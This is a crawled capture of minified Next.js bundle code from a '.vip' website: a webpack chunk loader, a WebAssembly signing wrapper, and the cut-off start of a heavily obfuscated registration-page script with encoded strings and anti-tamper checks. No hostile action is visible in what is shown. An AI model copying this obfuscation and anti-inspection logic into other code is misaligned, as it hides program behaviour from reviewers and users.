ff16760e",21054:"471e9326023df4f9",21411:"40788264eb589a16",22274:"2cceea334303ee7f",22284:"459a15c835a37c62",22745:"cc7eff0443c467ef",22822:"57c0bcc0078b1cea",22874:"30d1462d2e56086d",23164:"16f81cc002a4a485",23226:"4297b78e0f3b2b4d",23325:"edd54b26963fecc8",23446:"3d4e6a2bbb7330f8",24374:"ae2fb601c67e9722",24511:"a86cb355f4733098",24984:"de42a4c865fd7fb0",25017:"68fdc9615be12618",25107:"9f451a032c79a648",25116:"7e5b5910985bebef",25141:"006f0f7ebe08d31e",25172:"b88ee04d7f507f1d",25354:"e0347d896b4fbda0",25620:"fad5315cd8234e15",26281:"0775ea8b9247265e",26530:"300c51af8c61086d",26572:"d0f8f5e72ef000d6",26653:"8d0b24cacfe3959a",26681:"08d7438b1d45e7d4",27186:"0dbf2a76873ca9f7",27250:"b6b9d02898d81e0e",27669:"ab09977b5e523c44",27776:"70dda305c1b8b06f",27837:"dcb30568e8d9ab82",27976:"2b9dca104b680b08",28373:"96839892d5286c0a",29387:"b6e6880726393aff",29464:"b28bd62575158921",29530:"ab52ca069f02da28",30245:"be9a2e60cb1ed0bd",30255:"cc79560b2b84205b",30641:"5716bfbb511638eb",31106:"c03cd1dbcf32098c",31743:"e92043fa9b45ae20",31799:"3ae661d7418c20db",32114:"185c43534e3c7ed3",32556:"63630e9b723156f6",32873:"72ff5b89db5b9e62",33888:"9c6c802bdee71018",34213:"0ae3978367f2dd8f",34450:"39c134e6614a7264",34489:"3baea8378602a532",35495:"63153a89626423e1",35539:"6ac259916c0f75db",35827:"0704b90dc9b01688",36283:"7b3e874ccc9792a9",36386:"2c8cf46d25326fde",36471:"924049769b8accf2",37357:"b59f282e5e5436c3",37988:"60f247839a14e153",38193:"e1cbc469149ddbc9",38298:"527e5ac4a013b29c",38644:"3ba62f4fad2f44a4",38649:"8e7bed2a23f10d39",38681:"ef88f36ef078da5e",39366:"276c768d5a01930b",39580:"90b66fc26107995d",39713:"7dca6fbbe2d85df7",39802:"a7786ea5e033ea2f",39927:"b8038a941a1c386e",40153:"11e02f53cf926707",40654:"3c365655d5b20864",40950:"061eedcd9bdebfd3",41137:"e4c36ccd0edc7de0",41351:"21e64f48b579cf29",41394:"7724dd3bcfafa185",41402:"c9c871c95aef72b2",41590:"c311ee0164b9caf9",41841:"affe1b10f680a6db",42020:"d3bdbc1b59a2e346",42384:"506056d606fe7af9",42437:"9ff19fa302105168",42581:"3d59c09285d96c2b",42956:"3be77d37a83210ed",43460:"c42438cfd1785bfe",44716:"e2964e2e418189d8",45129:"f472296cc308cc51",45131:"bd3cb6ba54674884",45188:"eeeaa01bd396b80b",45951:"efe1ab506a8ebb33",46170:"e009de0edca89092",46191:"aa4c68073ec068d5",46218:"f696071d162f2cc4",46963:"eb7962d0a1fdf00b",47162:"812c4d2dcbc0d0fa",47193:"590e61b9385677d9",47409:"65ab8b9d8f3e38e4",47582:"af0810bc639d813b",47779:"046f5305d236585f",47856:"f9ce5c238dd261ec",48373:"84fc1a0b9691e483",48901:"a76520836835de2e",49144:"e21a03947466cde3",49741:"d5fe7249a73559d7",50043:"a397f84955388403",50221:"fad9de8dd96f3b96",50762:"7092c05e0de262f2",50776:"7fec1a3612ac91a3",50850:"07a591042e4dbbcd",50885:"b689797b9baf4958",51082:"1cbb3f039ef053e4",51319:"f93fae33974be8b0",51807:"edeead864f587e2e",52588:"a342d6352b5f8025",53341:"d949f68943ef267d",53347:"a5d1abe1faf38d4f",53742:"c163a7f991f2194a",54162:"e43fa49a72c8653e",54497:"ddafb749f092574c",54812:"dbe62a0aa5b22d95",55276:"8895eabe5a3d5b58",55467:"1b7a809c3058f65c",55841:"f198b644fd340838",56335:"5054c46b3c5193dc",57041:"41904242b04fb082",57252:"be28a2c38ea82677",57262:"d33404032f1eb639",57635:"f9517c1e654d9066",58597:"3e9db9104b63c745",58708:"25d701a45e8cf577",58974:"a70af33924e51ef2",59322:"e5cc6ec937caad9f",59562:"1cbc6f28b35359d8",59623:"74ff5d497b4cf8e4",59685:"764a21400e616c76",59713:"64828401c2f6766a",59724:"31ac0a9a00f190e3",60438:"e3d07144274a31db",60474:"2002633520627a1a",60521:"62bc609d456d5e9d",60774:"07ebde48fb7dcba8",60825:"cec5ca980c3dbee9",60857:"88116309d239ea7f",61314:"9cc56d95604d833d",62443:"e863d0ff58ce03ae",62458:"c201c641c48e337d",62481:"56a600033fbde74f",62686:"1027ade9267c4dc8",63481:"c87fbca4e2b2e98d",64245:"9684e0fb8d774092",64876:"e011613d82c90fa6",64917:"bd2d7b12875bdb5f",64938:"af5dc5567f020b3a",65169:"8220f6e1e1bc93cc",65351:"525db47341a56d3c",65440:"f37b6b9dc754cf4a",65879:"1816c3188c25b0db",66019:"e8b8ba4b43cfc6a5",66454:"28535a0eb4033fac",66541:"038c1845353e3fb7",66817:"cc55375a3546486b",67476:"e7b6afda6831f706",67581:"118f2c889a91d905",67676:"50d99dc589227cca",68743:"0101be19cf081ee7",68895:"80700772b37af714",69579:"0b8cf5f3fe3de58d",70234:"1f76fb1c25bf115b",70793:"15cdc91eea5f7b02",70995:"17b7453f8f1521d7",71056:"25293757f5a26818",71085:"c3815a05fcdc9208",71113:"3b8b48e08c95aee2",71132:"d25d51cda7d48820",71944:"64e570b8d97287c5",73416:"76a8536f7e007bc9",73473:"c806e43004a57ede",73698:"a83fa50ed87f41f4",74017:"fb60e1b511f52e27",74588:"40979e72feceb6fb",75097:"cd6fd882d612a197",75160:"f21f0ef6b1c3adc8",75813:"7f7294b9e920b504",76178:"58e3d49066c1534b",76565:"2d2ffdc3ccc3ca6f",77048:"14a0a1f3743c5301",77131:"2c3c3238dab3ee0b",77467:"90a45b79db50deb0",77873:"5b7d7f3e3a19459c",78414:"a9bf1dd34ee5e24d",79332:"c4b05afa1746424c",79476:"1a9d9143c37b64f7",79683:"55011f9c65a099db",79737:"893a6e1d4838934f",80647:"b45979bad5345834",80823:"4cd6c55ef17a4045",81438:"17d44ff7d8523aa7",81844:"7f48113e831e5494",82192:"6e64ff491dd87ff5",82293:"f16e7025b60ef5c9",83061:"28307d7b6c8088b9",83252:"d6bc10ba93a37d20",83531:"7bcb989219ceb475",83840:"22bc34e4aa7e28f7",83994:"3214d0fd8510f674",84100:"ebc79fdba20b8896",84387:"7708f9909abfdad3",84627:"8810e2ff16981b4d",84716:"01e46ba3a5dee447",84749:"e161903a34bba819",85149:"39f9d4b7c3c02d61",85222:"360cf7dc33933d0f",85740:"77d68039d6eb0a4b",86897:"124d19a92b67738d",87174:"576fecd4f19905cf",88542:"8ae51f0dbe001eed",89301:"67a314aaad9ebdc1",89495:"76638b1c5bfeb3b6",89512:"08ddaf1dcc9f9c0b",89958:"ac302063ae64f842",90169:"3f6eed0794438d6e",90251:"e6c6af0171e82ffc",90540:"adfddecd41cf1c6c",90977:"af5bb47a0a0a539e",91946:"b9fd9b17dfd33f5e",92027:"e9b66c4102e22f0f",92567:"b92ed075b8e91faf",92723:"81674bd66a2efdc8",93817:"1e955be0f20d9d76",94178:"a85b9c0ea563e57e",94425:"8fde8f6d7558643a",94523:"1f3f000ce4aa505b",94923:"0beded959e1e6bd2",95801:"9bf4dfedbf5f182d",95826:"7fb2c11077aedcbb",96405:"eb4fb14015dffd7f",96718:"ed904454cb0ed0f0",97090:"f0d7e07b64ebeff5",97502:"2693ab2ad1b89e9f",97984:"41c94cbbc245a27c",98195:"889b73864d97cc94",98224:"cdf292cf5df12b3e",98800:"d91f5a9b80ee9556",98823:"97120cd022bbb0a3",99084:"175ce6717a885439",99439:"0b3962bda454c48d",99651:"276a58cc1194ebbb"}[e]+".js"},a.miniCssF=function(e){return"static/css/"+{1093:"577bd3a8c0faf6c5",3882:"c0ec7f1c04aed8cc",4586:"71e2d616d4e17fbe",5644:"d74ba26508a649f7",5954:"a241bb9b6be694b3",6209:"bf903080e3e117bf",6856:"5483603d0e4cb989",7842:"4a62aacb459618a5",7938:"917f76d5565fb6eb",10044:"92b7f4b3bdb61d4c",10581:"751ea9093ca3717d",11341:"f6514d1a6f050636",11715:"8083f4b2b1b43c5a",14929:"7fd058e1dc163805",16069:"e0484aae4132584f",16868:"d4f6a98fcbbf7463",18138:"9276cde8a1b882ba",18914:"8434956cc3938060",19180:"88b0367d64385b51",19669:"d3a903744ff87100",19812:"1ad93934417891be",20466:"5282e54ae1c42c43",21539:"05385895d8902fde",22251:"92b7f4b3bdb61d4c",22274:"6259db462e18daf3",22332:"aeda8d2356765114",23314:"602437cff94f93da",23446:"dabed90d55aac22f",26076:"e360b5b9f5525e44",26257:"997471e91f14938a",26510:"e67d286547fcab24",27547:"f4b0a0fb29298d34",28153:"f656f0879a46243b",28332:"f6f3c0bf62cc0fb2",28559:"b42a36391c979cf2",28998:"1cdce271e939eb85",29631:"e0484aae4132584f",29873:"229496531c4e7ef5",30726:"5ac21f962cb646a7",30988:"0cfb5f4bdd3eb78c",32312:"8aadd5fd5efc0e9c",33233:"7bb6fc6eb55b1f33",33888:"3ae6e181a47e1158",34023:"25b84ecfb4b78ae4",34688:"706ee0c370aacd28",34993:"79628f4c59b8a6ca",35804:"96bf967e5827a045",36075:"ac305a9c960bb75b",36428:"a100b952a040b87d",36471:"03b96d2f36e16978",36880:"69a2ea69076bd58f",39249:"8b9522914c2843a7",39453:"efc932623f545569",39610:"5124bdecd453ddbd",39681:"8243192dcacf5789",40153:"df202be03ea77f18",41137:"e972fcfa70bfad70",42981:"56ecbdbed1cccb97",43460:"7f0278670124efce",43869:"abc3c5fca2237fa6",44185:"687f4c0528f9b5a7",44192:"e930f0954d63a15f",45188:"8941c99286ae1db1",47625:"add2380d78953f60",48237:"e1f193f1fca2a1ef",48269:"b1afc24675af8243",48994:"37480051d4b549c5",49911:"273ea86cb3047c31",50480:"c080cf439761cfb6",51319:"9b20e761a3472737",51807:"b70b164db653fb1c",52101:"2f7c44c33a22eb9c",52398:"e832ab2f9b828667",53868:"46077365ac4e1ea2",54098:"f45b81a78382954d",54812:"d97e303a164b06f7",55841:"c47d02062d2c9e8a",56801:"498035ff55df9b93",59204:"d9a7cd0919ac0034",59322:"02f5c907de8aa355",59602:"bf903080e3e117bf",59713:"3b7164f93552a939",59799:"dcfd86561fe02f56",60474:"ab43c80cac258200",60535:"46912a0faf09b5dd",61880:"d3b67d39a01000f1",62458:"ad4822b7a7135383",62519:"336f428e738a9e64",62525:"2c5d1ec4bd5f0f63",63030:"9d8c86e2e7274724",64352:"2b5a6a19c23f7843",64670:"1b23f1c32e8aae52",64728:"2964446211c2360d",65383:"bf903080e3e117bf",65879:"2ad29592b7f3e32c",66004:"1259d2cdcdb6608e",66056:"8747c653c59e9f2e",66289:"9f176d2d0b9f41b7",67476:"c36512ce5622db4e",69308:"707541b3ecc05ee3",69317:"766537aae674081f",70995:"4d2cb65b9b3367ca",71828:"0fc70e88ea7b363e",72693:"168e039e1fda66e6",72939:"b077acf885fc3958",73473:"df3d5c18822e7e07",74926:"afc5e32294d389e5",75658:"0ec55802ccacad47",76800:"9f0afb0d0dd3a5c1",77467:"6e5b8cdf7675e2b1",78414:"28ec021342959840",78645:"56c450c502faa596",78867:"04a8b912e8822e86",79035:"15f3b731ad64aeff",79319:"6bb94ff611dcd91f",80360:"4daf3696259eb8d5",80885:"985c88dd807ebda8",81438:"88ae2a3842807ede",82179:"9326bc38cb875312",83840:"108cc259a6dd3a45",84323:"6041daca286372c4",84716:"3b8c41705bb24562",84909:"f3c9245634393d90",85159:"74629b3bf92fabdb",85394:"0d99a8a58e068b99",85448:"c392af041338f84c",86935:"3dcff077951a67b0",89495:"fa1d77b15e4cd830",90662:"f5e7e0860a422ec4",91389:"3c01a7ceb1a1a7a9",91909:"6f9865b4a31bfae1",92197:"e46bc3aa262aec29",92209:"cd9941b840569c64",92309:"4e368fe2f10900ce",92794:"ee6f94de2644e1f9",92888:"5da7b57a29ea7939",92976:"6ac94cc941717fa2",94923:"ac7bc7b1fd3efaeb",95710:"783d2cc6fb8c059a",97441:"39cba567cbd35af6",97650:"1b9d2ffea7a08385",97893:"f676aee303f4bc95",97984:"16d213df7dc941e6",98720:"27efa0d991909502",98823:"126d36e7760d8e09",98914:"9ed6a297c4b41f28"}[e]+".css"},a.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),a.hmd=function(e){return(e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e},a.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},function(){var e={},c="_N_E:";a.l=function(f,d,b,t){if(e[f])e[f].push(d);else{var n,r;if(void 0!==b)for(var i=document.getElementsByTagName("script"),o=0;o<i.length;o++){var s=i[o];if(s.getAttribute("src")==f||s.getAttribute("data-webpack")==c+b){n=s;break}}n||(r=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,a.nc&&n.setAttribute("nonce",a.nc),n.setAttribute("data-webpack",c+b),n.src=f),e[f]=[d];var u=function(c,a){n.onerror=n.onload=null,clearTimeout(l);var d=e[f];if(delete e[f],n.parentNode&&n.parentNode.removeChild(n),d&&d.forEach((function(e){return e(a)})),c)return c(a)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=u.bind(null,n.onerror),n.onload=u.bind(null,n.onload),r&&document.head.appendChild(n)}}}(),a.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},a.p="/_next/",function(){var e=function(e){return new Promise((function(c,f){var d=a.miniCssF(e),b=a.p+d;if(function(e,c){for(var a=document.getElementsByTagName("link"),f=0;f<a.length;f++){var d=(t=a[f]).getAttribute("data-href")||t.getAttribute("href");if("stylesheet"===t.rel&&(d===e||d===c))return t}var b=document.getElementsByTagName("style");for(f=0;f<b.length;f++){var t;if((d=(t=b[f]).getAttribute("data-href"))===e||d===c)return t}}(d,b))return c();!function(e,c,a,f){var d=document.createElement("link");d.rel="stylesheet",d.type="text/css",d.onerror=d.onload=function(b){if(d.onerror=d.onload=null,"load"===b.type)a();else{var t=b&&("load"===b.type?"missing":b.type),n=b&&b.target&&b.target.href||c,r=new Error("Loading CSS chunk "+e+" failed.\n("+n+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=t,r.request=n,d.parentNode.removeChild(d),f(r)}},d.href=c,document.head.appendChild(d)}(e,b,c,f)}))},c={62272:0};a.f.miniCss=function(a,f){c[a]?f.push(c[a]):0!==c[a]&&{3882:1,4586:1,10044:1,22274:1,23446:1,33888:1,36428:1,36471:1,40153:1,41137:1,43460:1,45188:1,51319:1,51807:1,52101:1,54812:1,55841:1,59322:1,59713:1,60474:1,62458:1,64728:1,65879:1,67476:1,70995:1,73473:1,77467:1,78414:1,80360:1,81438:1,83840:1,84716:1,89495:1,94923:1,97984:1,98823:1}[a]&&f.push(c[a]=e(a).then((function(){c[a]=0}),(function(e){throw delete c[a],e})))}}(),function(){var e={62272:0,22251:0,28332:0,75658:0,26257:0};a.f.j=function(c,f){var d=a.o(e,c)?e[c]:void 0;if(0!==d)if(d)f.push(d[2]);else if(/^(2(2251|6257|8332)|59713|62272|75658)$/.test(c))e[c]=0;else{var b=new Promise((function(a,f){d=e[c]=[a,f]}));f.push(d[2]=b);var t=a.p+a.u(c),n=new Error;a.l(t,(function(f){if(a.o(e,c)&&(0!==(d=e[c])&&(e[c]=void 0),d)){var b=f&&("load"===f.type?"missing":f.type),t=f&&f.target&&f.target.src;n.message="Loading chunk "+c+" failed.\n("+b+": "+t+")",n.name="ChunkLoadError",n.type=b,n.request=t,d[1](n)}}),"chunk-"+c,c)}},a.O.j=function(c){return 0===e[c]};var c=function(c,f){var d,b,t=f[0],n=f[1],r=f[2],i=0;if(t.some((function(c){return 0!==e[c]}))){for(d in n)a.o(n,d)&&(a.m[d]=n[d]);if(r)var o=r(a)}for(c&&c(f);i<t.length;i++)b=t[i],a.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return a.O(o)},f=self.webpackChunk_N_E=self.webpackChunk_N_E||[];f.forEach(c.bind(null,0)),f.push=c.bind(null,f.push.bind(f))}(),function(){var e,c,f,d,b={};var t={38464:function(){return{"./wasm_api_sign_bg.js":{__wbg_now_513c8208bd94c09b:function(){return void 0===e&&(e=a.c[88867].exports),e.ei()},__wbg_random_9f33d5bdc74069f8:function(){return void 0===c&&(c=a.c[88867].exports),c.Aw()},__wbg_floor_a68aa7c1b572044e:function(e){return void 0===f&&(f=a.c[88867].exports),f.OS(e)},__wbindgen_throw:function(e,c){return void 0===d&&(d=a.c[88867].exports),d.Or(e,c)}}}}},n={22284:[38464]};a.w={},a.f.wasm=function(e,c){(n[e]||[]).forEach((function(f,d){var n=b[f];if(n)c.push(n);else{var r,i=t[f](),o=fetch(a.p+"static/wasm/"+{22284:{38464:"729ede6e9048bb61"}}[e][f]+".wasm");if(i&&"function"===typeof i.then&&"function"===typeof WebAssembly.compileStreaming)r=Promise.all([WebAssembly.compileStreaming(o),i]).then((function(e){return WebAssembly.instantiate(e[0],e[1])}));else if("function"===typeof WebAssembly.instantiateStreaming)r=WebAssembly.instantiateStreaming(o,i);else{r=o.then((function(e){return e.arrayBuffer()})).then((function(e){return WebAssembly.instantiate(e,i)}))}c.push(b[f]=r.then((function(e){return a.w[f]=(e.instance||e).exports})))}}))}}()}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/22284.459a15c835a37c62.js
body_size: 827
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[22284],{22284:function(n,e,t){t.r(e),t.d(e,{__wbg_floor_a68aa7c1b572044e:function(){return r.OS},__wbg_now_513c8208bd94c09b:function(){return r.ei},__wbg_random_9f33d5bdc74069f8:function(){return r.Aw},__wbindgen_throw:function(){return r.Or},sign:function(){return r.Xx}});var r=t(88867)},88867:function(n,e,t){t.d(e,{Xx:function(){return b},ei:function(){return g},Aw:function(){return h},OS:function(){return y},Or:function(){return m}});var r=t(38464);n=t.hmd(n);let o,u=new("undefined"===typeof TextDecoder?(0,n.require)("util").TextDecoder:TextDecoder)("utf-8",{ignoreBOM:!0,fatal:!0});function c(){return 0===o.byteLength&&(o=new Uint8Array(r.memory.buffer)),o}function i(n,e){return u.decode(c().subarray(n,n+e))}u.decode();let f=0;let d=new("undefined"===typeof TextEncoder?(0,n.require)("util").TextEncoder:TextEncoder)("utf-8");const _="function"===typeof d.encodeInto?function(n,e){return d.encodeInto(n,e)}:function(n,e){const t=d.encode(n);return e.set(t),{read:n.length,written:t.length}};function a(n,e,t){if(void 0===t){const t=d.encode(n),r=e(t.length);return c().subarray(r,r+t.length).set(t),f=t.length,r}let r=n.length,o=e(r);const u=c();let i=0;for(;i<r;i++){const e=n.charCodeAt(i);if(e>127)break;u[o+i]=e}if(i!==r){0!==i&&(n=n.slice(i)),o=t(o,r,r=i+3*n.length);const e=c().subarray(o+i,o+r);i+=_(n,e).written}return f=i,o}let l;function w(){return 0===l.byteLength&&(l=new Int32Array(r.memory.buffer)),l}function b(n,e){try{const u=r.__wbindgen_add_to_stack_pointer(-16),c=a(n,r.__wbindgen_malloc,r.__wbindgen_realloc),d=f,_=a(e,r.__wbindgen_malloc,r.__wbindgen_realloc),l=f;r.sign(u,c,d,_,l);var t=w()[u/4+0],o=w()[u/4+1];return i(t,o)}finally{r.__wbindgen_add_to_stack_pointer(16),r.__wbindgen_free(t,o)}}function s(n){return()=>{throw new Error(`${n} is not defined`)}}function g(){return Date.now()}const h="function"==typeof Math.random?Math.random:s("Math.random"),y="function"==typeof Math.floor?Math.floor:s("Math.floor");function m(n,e){throw new Error(i(n,e))}l=new Int32Array(r.memory.buffer),o=new Uint8Array(r.memory.buffer)},38464:function(n,e,t){var r=t.w[n.id];n.exports=r;t(88867);r[""]()}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/user/register/rt-5e35ef875f945e1a.js
body_size: 6680
content:
(function(_0x1b7a12,_0x510f2d){var _0x1b9cc1=_0x1b7a12();function _0x26610a(_0x3038b9,_0x1945eb){return _0x1a2a(_0x3038b9-0x305,_0x1945eb);}while(!![]){try{var _0x15658a=parseInt(_0x26610a(0x3cd,'J0p7'))/(0x8c*-0x17+-0x10b2+-0x1*-0x1d47)+parseInt(_0x26610a(0x38d,'Mb&&'))/(-0xe3c+0x295+0x1*0xba9)*(-parseInt(_0x26610a(0x3bf,'W7av'))/(0x126a+0x4d6*-0x1+0x1*-0xd91))+parseInt(_0x26610a(0x3a4,'Mb&&'))/(-0x20be+0xabb+0x1607)*(parseInt(_0x26610a(0x3a1,'N$So'))/(0x1*-0x260f+0x7b9+0x1e5b))+-parseInt(_0x26610a(0x39b,'Mb&&'))/(0x1*-0x1b1d+0x16bd+0x466)*(-parseInt(_0x26610a(0x37f,'t!Jb'))/(0x1*0x705+0x1*-0xef7+0x7f9))+-parseInt(_0x26610a(0x36e,'6]*6'))/(-0x1c90+-0x21e*-0x6+0xfe4)+-parseInt(_0x26610a(0x3af,'Ul*t'))/(-0x160+-0x1*0x1697+0x18*0x100)+-parseInt(_0x26610a(0x3e4,'t!Jb'))/(0x151b*-0x1+0x1*-0x2047+0x20e*0x1a)*(-parseInt(_0x26610a(0x383,'pPVD'))/(0x150c+-0x179+-0x1388));if(_0x15658a===_0x510f2d)break;else _0x1b9cc1['push'](_0x1b9cc1['shift']());}catch(_0x3827c4){_0x1b9cc1['push'](_0x1b9cc1['shift']());}}}(_0x1e18,0x5bdc9*0x2+-0x1766b+-0x10*0x1912));function _0x5514ac(_0x13bae1,_0x5a56a4){return _0x1a2a(_0x13bae1-0x1a8,_0x5a56a4);}var _0x4d23d9=(function(){var _0x2a6476=!![];return function(_0x2f8633,_0x266659){var _0x38e52c=_0x2a6476?function(){function _0x54ddd0(_0x5e5ef1,_0x43ad83){return _0x1a2a(_0x5e5ef1-0x31,_0x43ad83);}if(_0x266659){var _0x1f9191=_0x266659[_0x54ddd0(0xac,'pPVD')](_0x2f8633,arguments);return _0x266659=null,_0x1f9191;}}:function(){};return _0x2a6476=![],_0x38e52c;};}()),_0x284602=_0x4d23d9(this,function(){function _0x4bb22f(_0x1650da,_0x2c798c){return _0x1a2a(_0x2c798c- -0x280,_0x1650da);}return _0x284602[_0x4bb22f('t!Jb',-0x1a6)]()[_0x4bb22f('pPVD',-0x215)](_0x4bb22f('6kXO',-0x1dd)+'+$')[_0x4bb22f('sWtp',-0x1a9)]()[_0x4bb22f('^Juo',-0x19f)+'r'](_0x284602)[_0x4bb22f('z3i&',-0x213)](_0x4bb22f('ySil',-0x209)+'+$');});function _0x1a2a(_0x1b3999,_0x369c51){var _0x2fdb0e=_0x1e18();return _0x1a2a=function(_0x433711,_0x4abe45){_0x433711=_0x433711-(0x2273+-0x2389+-0x1*-0x17b);var _0x2892db=_0x2fdb0e[_0x433711];if(_0x1a2a['inRNPv']===undefined){var _0xcc777f=function(_0x1bbe99){var _0x572133='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c7284='',_0x19c558='',_0xf0a0e2=_0x3c7284+_0xcc777f;for(var _0x19bf4b=-0x11a2+0x4e7+0xcbb,_0x245931,_0xc2ed28,_0x54179b=0x6*0x644+-0x12ef+-0x12a9;_0xc2ed28=_0x1bbe99['charAt'](_0x54179b++);~_0xc2ed28&&(_0x245931=_0x19bf4b%(0x8f6+0x16+-0x908)?_0x245931*(-0x1*-0x2e5+0x17*-0x2+-0x277)+_0xc2ed28:_0xc2ed28,_0x19bf4b++%(0x40+0x494*-0x7+-0x8*-0x3fa))?_0x3c7284+=_0xf0a0e2['charCodeAt'](_0x54179b+(0x1*0x12b5+0x56*0x34+-0x2423))-(-0x10cc+0x2573*-0x1+-0x1*-0x3649)!==0x1*-0x5db+0x2f2+-0x1*-0x2e9?String['fromCharCode'](0x8ec+-0xd3a+0x54d&_0x245931>>(-(0x940+0x342+-0xc80)*_0x19bf4b&-0xd73*-0x1+-0x76b+-0x602*0x1)):_0x19bf4b:0x133*0x1b+-0x259d*0x1+-0x2*-0x29e){_0xc2ed28=_0x572133['indexOf'](_0xc2ed28);}for(var _0x3d6598=-0x2112+-0x1*0x1c7e+0x50*0xc5,_0x2e2a5b=_0x3c7284['length'];_0x3d6598<_0x2e2a5b;_0x3d6598++){_0x19c558+='%'+('00'+_0x3c7284['charCodeAt'](_0x3d6598)['toString'](0x2*-0xce+0x1cea+-0x1b3e*0x1))['slice'](-(-0x68c*0x5+0x34*-0x20+0x273e));}return decodeURIComponent(_0x19c558);};var _0x4652e7=function(_0x4d52cb,_0x412751){var _0x4b8d38=[],_0x547019=0x1c6f*0x1+0x1*0x1073+-0x1e*0x17f,_0x2c8814,_0xc71765='';_0x4d52cb=_0xcc777f(_0x4d52cb);var _0x2dc4fd;for(_0x2dc4fd=-0xf53+0x8ac+0x1*0x6a7;_0x2dc4fd<-0xa*0x227+0x2*0x25c+0x11ce;_0x2dc4fd++){_0x4b8d38[_0x2dc4fd]=_0x2dc4fd;}for(_0x2dc4fd=0x6cc+0x2e3*-0x3+-0x35*-0x9;_0x2dc4fd<0xdb9+0x25*-0x38+-0x5*0xed;_0x2dc4fd++){_0x547019=(_0x547019+_0x4b8d38[_0x2dc4fd]+_0x412751['charCodeAt'](_0x2dc4fd%_0x412751['length']))%(0x13*-0xf1+-0x872+-0x1b55*-0x1),_0x2c8814=_0x4b8d38[_0x2dc4fd],_0x4b8d38[_0x2dc4fd]=_0x4b8d38[_0x547019],_0x4b8d38[_0x547019]=_0x2c8814;}_0x2dc4fd=-0x11e2+0xefc+0x2e6,_0x547019=-0x2*-0xcea+-0x235c+0x988;for(var _0x1b062d=0x1226+0x3e*-0x55+0x270;_0x1b062d<_0x4d52cb['length'];_0x1b062d++){_0x2dc4fd=(_0x2dc4fd+(-0xc41*-0x1+-0x90a*-0x4+-0x3068))%(0xb62+0x1ba4+0x13a*-0x1f),_0x547019=(_0x547019+_0x4b8d38[_0x2dc4fd])%(-0x92c+0x73b+0x2f1),_0x2c8814=_0x4b8d38[_0x2dc4fd],_0x4b8d38[_0x2dc4fd]=_0x4b8d38[_0x547019],_0x4b8d38[_0x547019]=_0x2c8814,_0xc71765+=String['fromCharCode'](_0x4d52cb['charCodeAt'](_0x1b062d)^_0x4b8d38[(_0x4b8d38[_0x2dc4fd]+_0x4b8d38[_0x547019])%(0x1eff+0x230d+-0x410c)]);}return _0xc71765;};_0x1a2a['pkgSzY']=_0x4652e7,_0x1b3999=arguments,_0x1a2a['inRNPv']=!![];}var _0x5c326c=_0x2fdb0e[-0x1*-0x1483+-0x2341+0xebe],_0x4797cb=_0x433711+_0x5c326c,_0x56927e=_0x1b3999[_0x4797cb];if(!_0x56927e){if(_0x1a2a['onsRsk']===undefined){var _0xcd1bd7=function(_0x19e7d3){this['RNhJca']=_0x19e7d3,this['ghjMGL']=[0x12c8+0xb*-0x6e+0x3*-0x4af,0x1*0xa6a+0x229+0x431*-0x3,-0x5fa+0x12aa+-0xcb0],this['vwZzSc']=function(){return'newState';},this['KnsxgS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aqSOUN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xcd1bd7['prototype']['PxEtyB']=function(){var _0x3af784=new RegExp(this['KnsxgS']+this['aqSOUN']),_0x2362e8=_0x3af784['test'](this['vwZzSc']['toString']())?--this['ghjMGL'][0x207*-0x2+0x1df*-0xb+0x18a4]:--this['ghjMGL'][0x6cc+-0xb5d+0x491];return this['lafplm'](_0x2362e8);},_0xcd1bd7['prototype']['lafplm']=function(_0x54f9b1){if(!Boolean(~_0x54f9b1))return _0x54f9b1;return this['ENwDzf'](this['RNhJca']);},_0xcd1bd7['prototype']['ENwDzf']=function(_0x2a23df){for(var _0xffdc85=-0x78b*-0x1+-0xd35+0x5aa,_0x15d774=this['ghjMGL']['length'];_0xffdc85<_0x15d774;_0xffdc85++){this['ghjMGL']['push'](Math['round'](Math['random']())),_0x15d774=this['ghjMGL']['length'];}return _0x2a23df(this['ghjMGL'][0x1506+0x25e4+-0x3aea]);},new _0xcd1bd7(_0x1a2a)['PxEtyB'](),_0x1a2a['onsRsk']=!![];}_0x2892db=_0x1a2a['pkgSzY'](_0x2892db,_0x4abe45),_0x1b3999[_0x4797cb]=_0x2892db;}else _0x2892db=_0x56927e;return _0x2892db;},_0x1a2a(_0x1b3999,_0x369c51);}_0x284602();'use strict';(self[_0x5514ac(0x25a,'K$$&')+_0x5514ac(0x290,'!JX%')]=self[_0x5514ac(0x253,'!JX%')+_0x5514ac(0x24a,'i8rq')]||[])[_0x5514ac(0x210,'t!Jb')]([[0x163b+0x167d+0x1*-0x732],{0x4d26:function(_0x5ba951,_0xc5f741,_0x1d0abe){var _0xca6a1a={};_0xca6a1a['PP']=function(){return _0x56927e;},_0xca6a1a['hf']=function(){return _0x4652e7;},_0xca6a1a['dK']=function(){return _0x1bbe99;},_0x1d0abe['d'](_0xc5f741,_0xca6a1a);var 